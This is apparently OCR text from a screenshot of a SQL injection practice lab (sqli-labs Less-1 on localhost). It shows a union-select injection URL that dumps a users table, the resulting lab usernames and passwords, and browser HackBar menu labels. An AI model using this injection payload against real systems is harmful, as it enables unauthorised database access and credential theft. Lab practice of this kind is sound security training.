 Less-1 **Error Based- String**
http://localhost:8081/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users --+
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:8081/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users --+